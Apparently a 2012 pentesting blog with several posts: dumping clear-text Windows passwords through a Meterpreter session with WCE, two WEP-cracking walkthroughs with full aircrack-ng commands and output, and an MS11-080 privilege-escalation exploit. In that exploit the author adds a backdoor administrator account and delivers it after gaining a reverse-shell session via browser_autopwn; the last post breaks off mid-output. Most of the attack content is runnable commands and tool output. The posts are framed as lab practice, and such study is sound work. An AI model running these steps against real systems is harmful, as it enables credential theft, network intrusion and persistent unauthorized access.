Dumping Clear Text Passwords
Posted by Spoonman1091 in Uncategorized on July 6, 2012
If you haven’t heard, there’s a tool that was released a little over a year now, with little fan fair, that can dump all logged on credentials in clear text. It’s called mimikatz. Passing the Hash is fun, but you can’t beat a good clear text password. Am I right? You can download the executable and dependent DLL from Benjamin’s (the author) site, as well as view a detailed explanation of how it works from his presentation at PHDays 2012. I figured I would finally check this tool out and see what it has to offer. A little Googling around and I found a post on PaulDotCom detailing how to upload and execute the tool through a Meterpreter session. One potential problem with this method is that it can easily be stopped by anti-virus as soon as it hits the disk. Mubix is currently working on a solution to implement the function of mimikatz directly into the Metasploit Framework. I think everyone looks forward to this addition. In the meantime, there is another way to dump clear text passwords within a Meterpreter session without ever touching the disk. First, Hernan Ochoa from Amplia Security has updated his tool, Windows Credential Editor (WCE), to also dump clear text passwords. It’s currently in beta, and hasn’t been added to the BackTrack repository yet, so we’ll have to download it from Amplia Security’s site directly. Next, all we need to do is use Meterpreter’s “execute” function to inject our executable directly into memory of the remote machine and run it to dump the passwords for us. Egyp7, one of the Metasploit Framework developers, wrote a post a couple of months ago showing us just how to do this. Let’s look at our Meterpreter “execute” options:
meterpreter > execute
Usage: execute -f file [options]

Executes a command on the remote machine.

OPTIONS:

-H        Create the process hidden from view.
-a <opt>  The arguments to pass to the command.
-c        Channelized I/O (required for interaction).
-d <opt>  The 'dummy' executable to launch when using -m.
-f <opt>  The executable command to run.
-h        Help menu.
-i        Interact with the process after creating it.
-k        Execute process on the meterpreters current desktop
-m        Execute from memory.
-s <opt>  Execute process in a given session as the session user
-t        Execute process with currently impersonated thread token
And here are our options for WCE:
root@bt:/pentest/passwords/wce/beta# wine wce.exe -h
fixme:heap:HeapSetInformation (nil) 1 (nil) 0
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security - by Hernan Ochoa ([email protected])
Use -h for help.
Options:
-l        List logon sessions and NTLM credentials (default).
-s        Changes NTLM credentials of current logon session.
          Parameters: <UserName>:<DomainName>:<LMHash>:<NTHash>.
-r        Lists logon sessions and NTLM credentials indefinitely.
          Refreshes every 5 seconds if new sessions are found.
          Optional: -r<refresh interval>.
-c        Run <cmd> in a new session with the specified NTLM credentials.
          Parameters: <cmd>.
-e        Lists logon sessions NTLM credentials indefinitely.
          Refreshes every time a logon event occurs.
-o        saves all output to a file.
          Parameters: <filename>.
-i        Specify LUID instead of use current logon session.
          Parameters: <luid>.
-d        Delete NTLM credentials from logon session.
          Parameters: <luid>.
-a        Use Addresses.
          Parameters: <addresses>
-f        Force 'safe mode'.
-g        Generate LM & NT Hash.
          Parameters: <password>.
-K        Dump Kerberos tickets to file (unix & 'windows wce' format)
-k        Read Kerberos tickets from file and insert into Windows cache
-w        Dump cleartext passwords stored by the digest authentication package
-v        verbose output.
We’re simply going to use Meterpreter’s “-H” option to create a hidden process, “-m” to execute the process from memory, and the “-a” option to send the arguments to WCE that are needed to dump the clear text passwords and output them to a file.
meterpreter > execute -H -m -f /pentest/passwords/wce/beta/wce.exe -a "-w -o output.txt"
Process 2900 created.
meterpreter > cat output.txt

MaryPoppins\VULNXP:Supercalifragilisticexpialidocious
NETWORK SERVICE\WORKGROUP:Supercalifragilisticexpialidocious
meterpreter > del output.txt
Wow, I would have never guessed that password…
<Update: Dumping Clear Text Passwords (Revisited)>
WEP Cracking (Automated)
Posted by Spoonman1091 in Uncategorized on May 26, 2012
Now that we know the basic steps for cracking WEP, from our last post, lets try a pointy-clicky GUI that’s included in the BackTrack distribution named Gerix Wifi Cracker. With our hacking environment setup the same as before, we setup our access point, attach a client to it, and start a continuous ping to a non-existent address to generate a steady stream of ARP requests. If you’re using a VM like me, you can attach the host system to the access point for your pinging client, and use your wireless USB NIC connected to your guest VM for the attack.
As a summary from last time, here are the steps we are going to complete:
- Enable monitor mode on the NIC
- Scan for nearby wireless networks
- Start capturing packets
- Test injection
- Authenticate with the access point
- Replay the captured ARP requests
- Crack the WEP password

You can find Gerix under Applications – Exploitation Tools – Wireless Exploitation Tools – WLAN Exploitation – gerix-wifi-cracker-ng.

Go to the Configuration tab, click “Reload wireless interfaces”, select your interface, then click “Enable/Disable Monitor Mode”. Then, click “Rescan networks” to display all nearby wireless networks.
Now, select the “donthackme” Essid and go to the WEP tab.




Under the “General functionalities” section, click “Start Sniffing and Logging” to start capturing packets. A new terminal session will open showing a summary of the capture interface.

Next click “Performs a test of injection AP” to verify that we are close enough to the access point.
Then, select the “WEP Attacks (with clients)” section.
Select “Associate with AP using fake auth” and you should see your capture session jump with connected clients.

Next, click “ARP request replay” to inject the captured ARP requests back to the access point to generate enough IV’s for cracking. Another terminal session will open, displaying the progress.
As we did in the previous post, we keep the ARP replay injection session running until the “Data” column of the capture session reaches at least 10,000.

Once we hit at least 10,000, we can go to the Cracking tab.

Then, under the WEP cracking tab, simply click “Aircrack-ng – Decrypt WEP password”.
Now that was even easier than last time ;-)
WEP Cracking (The Manual Way)
Posted by Spoonman1091 in Uncategorized on May 22, 2012
It’s been a while since I’ve updated this blog, and since one of the last subjects we covered last year at OSOC was wireless hacking, I figured I would start back up with a simple WEP cracking walkthrough. As usual, I’m using BackTrack (BT5 R2, 64-bit) in a Virtual Machine (VM) as my preferred hacking environment. My USB Wireless NIC of choice is an Alpha Network, Model: AWUS036h. A USB Wireless NIC is required for hacking wireless networks using a VM because the wireless NIC drivers on the PCI bus of the host system are virtualized drivers that are shared with the guest system, so there is no direct access to the radio. This NIC also has quite an extended range compared to any built-in wireless NIC you may have. If you have any trouble getting your NIC to work properly, there are some workarounds to try on Offenseive Security’s site.
Now, I don’t think I can do any better than the thousands of other WEP cracking tutorials out there, but I’m going to loosely walk through a tutorial on Mr. X’s site (the man who wrote the aircrack-ng tools) anyway. There are also some good troubleshooting steps on his site if you have any problems with the exercise.

First we need to setup a wireless router that we can practice on. I used an old Linksys WRT54GL that was laying around, and configured it to use WEP with a “S3cretP@ssword”.

To recover a WEP key, we first need to be able to capture an ARP request, so we’re going to create a continuous stream of ARP requests by connecting another computer to the access point and simply starting a ping loop to a non-existent address.
Now, on to the cracking! Here are the tools we are going to use:
- airmon-ng – used to configure the wireless NIC for monitor mode
- airodump-ng – used to capture packets
- aireplay-ng – used for packet injection
- aircrack-ng – used to recover the WEP key from the captured packets
First, we put our NIC into monitor mode, using “airmon-ng” and verify it with “iwconfig”.
root@bt:~# airmon-ng

Interface	Chipset		Driver

wlan2		Realtek RTL8187L	rtl8187 - [phy1]

root@bt:~# airmon-ng start wlan2

Interface	Chipset		Driver

wlan2		Realtek RTL8187L	rtl8187 - [phy1]
				(monitor mode enabled on mon0)

root@bt:~# iwconfig
wlan2     IEEE 802.11bg  ESSID:off/any
          Mode:Managed  Frequency:2.437 GHz  Access Point: Not-Associated
          Tx-Power=20 dBm
          Retry  long limit:7   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off

lo        no wireless extensions.

mon0      IEEE 802.11bg  Mode:Monitor  Tx-Power=20 dBm
          Retry  long limit:7   RTS thr:off   Fragment thr:off
          Power Management:on

eth0      no wireless extensions.
Next, we use “airodump-ng” to enumerate any wireless networks in the area, utilizing the “-t” switch to only enumerate the WEP networks.
root@bt:~# airodump-ng -t wep mon0

CH  3 ][ Elapsed: 28 s ][ 2012-05-20 17:00

BSSID              PWR  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

00:13:10:FE:30:CA  -35       43       16    0   6  54   WEP  WEP         donthackme

BSSID              STATION            PWR   Rate    Lost    Frames  Probe

00:13:10:FE:30:CA  00:1B:77:9C:6B:03  -24    0 - 1      0        9
“donthackme” looks like a good ESSID to play with. The top section shows the information for the access point, and the bottom section shows the information for the client that we associated and started the continuous ping. Take note of the MAC address, channel, and ESSID of the access point, as well as the MAC address of the associated client, which will be needed soon.
Now we start capturing all packets destined for our access point and save them directly to disk for later cracking.
root@bt:~# airodump-ng --bssid 00:13:10:FE:30:CA -c 6 -w /tmp/donthackme mon0

 CH  6 ][ Elapsed: 3 mins ][ 2012-05-20 18:11

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:13:10:FE:30:CA  -29  96     2050      270    0   6  54   WEP  WEP    OPN  donthackme

 BSSID              STATION            PWR   Rate    Lost    Frames  Probe

 00:13:10:FE:30:CA  00:1B:77:9C:6B:03    0   54 - 1      0      106
Leaving that session running, let’s start a new session and verify that our packet injection is works.
root@bt:~# aireplay-ng --test -e "donthackme" -a 00:13:10:FE:30:CA mon0
18:08:47  Waiting for beacon frame (BSSID: 00:13:10:FE:30:CA) on channel 6
18:08:47  Trying broadcast probe requests...
18:08:48  Injection is working!
18:08:49  Found 1 AP

18:08:49  Trying directed probe requests...
18:08:49  00:13:10:FE:30:CA - channel: 6 - 'donthackme'
18:08:49  Ping (min/avg/max): 0.748ms/4.226ms/7.905ms Power: -33.60
Next we send a fake “auth” request to associate with the access point so it will accept the packets will soon be injecting.
root@bt:~# aireplay-ng --test -e "donthackme" -a 00:13:10:FE:30:CA mon0
18:08:47  Waiting for beacon frame (BSSID: 00:13:10:FE:30:CA) on channel 6
18:08:47  Trying broadcast probe requests...
18:08:48  Injection is working!
18:08:49  Found 1 AP

18:08:49  Trying directed probe requests...
18:08:49  00:13:10:FE:30:CA - channel: 6 - 'donthackme'
18:08:49  Ping (min/avg/max): 0.748ms/4.226ms/7.905ms Power: -33.60
Now we can start replaying ARP requests captured within our airodump-ng session and send them back to the access point at an accelerated rate to generate the needed IV’s (Initialization Vectors) for cracking.
root@bt:~# aireplay-ng --arpreplay -b 00:13:10:FE:30:CA -h 00:1B:77:9C:6B:03 mon0
The interface MAC (00:C0:CA:53:09:1D) doesn't match the specified MAC (-h).
    ifconfig mon0 hw ether 00:1B:77:9C:6B:03
18:18:42  Waiting for beacon frame (BSSID: 00:13:10:FE:30:CA) on channel 6
Saving ARP requests in replay_arp-0520-181842.cap
You should also start airodump-ng to capture replies.
^Cad 38834 packets (got 13912 ARP requests and 12752 ACKs), sent 14647 packets...(499 pps)
When the “Data” column of our airodump-ng session hits about 10,000, we should have a sufficient amount of IV’s.
 CH  6 ][ Elapsed: 11 mins ][ 2012-05-20 18:19

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:13:10:FE:30:CA  -40  84     6471    10655  361   6  54   WEP  WEP    OPN  donthackme

 BSSID              STATION            PWR   Rate    Lost    Frames  Probe

 00:13:10:FE:30:CA  00:1B:77:9C:6B:03    0   54 - 1   1473    27501
Finally, we can stop our airodump-ng session and start cracking.
root@bt:~# aircrack-ng -b 00:13:10:FE:30:CA /tmp/donthackme*.cap
Opening /tmp/donthackme-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 10684 ivs.

                                                            Aircrack-ng 1.1 r2076

                                            [00:00:01] Tested 102216 keys (got 10542 IVs)

   KB    depth   byte(vote)
    0    0/ 14   F2(16640) DD(15360) CC(15104) C5(14592) 26(13824) 29(13824) C7(13824) 7D(13568) D1(13568) F3(13568)
    1    0/  1   C7(19456) 7F(15104) 08(14848) 22(14336) 88(14336) 8F(14336) B6(14080) 2F(13568) 7A(13568) 9B(13568)
    2   21/ 52   BB(12800) D3(12800) EF(12800) 33(12800) 4A(12544) 64(12544) 68(12544) 72(12544) 9B(12544) AC(12544)
    3    7/ 11   D4(14080) 2A(13824) 30(13824) A9(13824) 00(13568) 4A(13568) 82(13568) F2(13568) FA(13568) 38(13312)
    4    0/ 14   B9(16384) 2F(15616) 48(14336) D2(14080) 00(14080) 1F(14080) DE(13824) FB(13824) 70(13568) C9(13568)

                         KEY FOUND! [ F2:C7:BB:35:B9 ]
	Decrypted correctly: 100%
Key found! Lets see if it works.
We start up our wireless daemon and our wireless client.
root@bt:~# wicd
root@bt:~# wicd-client &
[1] 32614
root@bt:~# Has notifications support True
Loading...
Connecting to daemon...
Connected.
displaytray True
Done loading.

Then we just click on the icon in the system tray and configure it with the key that we found.
Click “connect” and hope for the best.
Success! That was easy enough, huh?
MS11-080: Privilege Escalation (Windows)
Posted by Spoonman1091 in Uncategorized on December 11, 2011
So, I’ve been neglecting this blog lately, while attending the Pentesting with BackTrack course and now studying for my Offensive Security Certified Professional exam. In preparation for the exam, I figured I would start looking for some local privilege escalation exploits. So, I went to the old faithful exploit-db.com and found MS11-080 Afd.sys Privilege Escalation Exploit, which exploits MS11-080. This exploit was written in Python, so we’re going to have to use a trick we learned earlier with PyInstaller to utilize this on a machine that doesn’t already have Python installed. Remember, that we need to setup our Python environment on a Windows machine to compile this exploit (no cross-compile support).
Python environment setup:
 1. Install Python
 2. Install PyInstaller
 3. Install PyWin32 (specific to the version of Python installed above)
PyInstaller compile:
 1. Download the python exploit code to c:\Temp\ms11-080.py
 2. c:> PATH=C:\<Path to python.exe>
 3. c:> cd <Path to PyInstaller.exe>
 4. c:> Python Configure.py
 5. c:> Python Makespec.py --onefile c:\Temp\ms11-080.py
            (creates \ms11-080\ms11-080.spec)
 6. c:> Python Build.py \ms11-080\ms11-080.spec
            (creates \ms11-080\dist\ms11-080.exe)

This will work fine for a gui session. Just run the executable from a command line (ms11-080.exe -O <XP|2K3>), and a nice red console is spawned, running as SYSTEM.
Let’s try to make this useful for a remote shell session from Meterpreter. Notice, line 238 of the script spawns the elevated shell:
os.system("cmd.exe /T:C0 /K cd c:\\windows\\system32")
I’m just going to modify this line to add a new user “spoonman”, then add that user to the local Administrators group. Then I’ll recompile to run on my remote shell.
os.system("cmd.exe /C net user spoonman Hacked! /add")
os.system("cmd.exe /C net localgroup Administrators spoonman /add")
Let’s use Metaploit’s browser_autopwn to get a shell session on the remote machine in the user context.
msf > use auxiliary/server/browser_autopwn
msf  auxiliary(browser_autopwn) > show options

Module options (auxiliary/server/browser_autopwn):

Name        Current Setting  Required  Description
----        ---------------  --------  -----------
LHOST                        yes       The IP address to use for reverse-connect payloads
SRVHOST     0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT     8080             yes       The local port to listen on.
SSL         false            no        Negotiate SSL for incoming connections
SSLCert                      no        Path to a custom SSL certificate (default is randomly generated)
SSLVersion  SSL3             no        Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH                      no        The URI to use for this exploit (default is random)

msf  auxiliary(browser_autopwn) > set LHOST 192.168.0.119
LHOST => 192.168.0.119
msf  auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf  auxiliary(browser_autopwn) > run
[*] Auxiliary module execution completed

[*] Setup
[*] Obfuscating initial javascript 2011-12-10 17:08:21 -0500
msf  auxiliary(browser_autopwn) >
[*] Done in 2.727867777 seconds

[*] Starting exploit modules on host 192.168.0.119...
[*] ---

[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/QqBTUdAfwgdJ
[*]  Local IP: http://192.168.0.119:8080/QqBTUdAfwgdJ
[*] Server started.
[*] Starting exploit multi/browser/java_calendar_deserialize with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/UhJrXyAxDFy
[*]  Local IP: http://192.168.0.119:8080/UhJrXyAxDFy
[*] Server started.

<snip>

[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.0.119:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.0.119:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.0.119:7777
[*] Starting the payload handler...

[*] --- Done, found 23 exploit modules

[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.0.119:8080/
[*] Server started.
[*] 192.168.0.116    Browser Autopwn request '/'
[*] 192.168.0.116    Browser Autopwn request '/?sessid=TWljcm9zb2Z0IFdpbmRvd3M6WFA6U1AyOmVuLXVzOng4NjpNU0lFOjYuMDtTUDI6'
[*] 192.168.0.116    JavaScript Report: Microsoft Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2:
[*] 192.168.0.116    Reporting: {:os_name=>"Microsoft Windows", :os_flavor=>"XP", :os_sp=>"SP2", :os_lang=>"en-us", :arch=>"x86"}
[*] Responding with exploits
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.0.116:2117...
[*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.0.116:2118 (target: IE 6 SP0-SP2 (onclick))...
[*] Sending stage (752128 bytes) to 192.168.0.116
[*] Meterpreter session 1 opened (192.168.0.119:3333 -> 192.168.0.116:2119) at 2011-12-10 17:10:10 -0500
[*] Session ID 1 (192.168.0.119:3333 -> 192.168.0.116:2119) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (2200)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3836
[+] Successfully migrated to process

msf  auxiliary(browser_autopwn) > sessions

Active sessions
===============

  Id  Type                   Information             Connection
  --  ----                   -----------             ----------
  1   meterpreter x86/win32  BUDLITE\user @ BUDLITE  192.168.0.119:3333 -> 192.168.0.116:2119

msf  auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > getuid
Server username: BUDLITE\user
meterpreter > getlwd
/opt/framework/msf3
meterpreter > lcd /var/www
meterpreter > upload ms11-080_adduser.exe
[*] uploading  : ms11-080_adduser.exe -> ms11-080_adduser.exe
[*] uploaded   : ms11-080_adduser.exe -> ms11-080_adduser.exe
meterpreter > shell
Process 3244 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\user\Desktop>ms11-080_adduser.exe -O XP
ms11-080_adduser.exe -O XP
The command completed successfully.

The command completed successfully.

[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - [email protected]
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x804d7000L
[+] HalDispatchTable address: 0x80544a38L
[+] Retrieving hal.dll info...
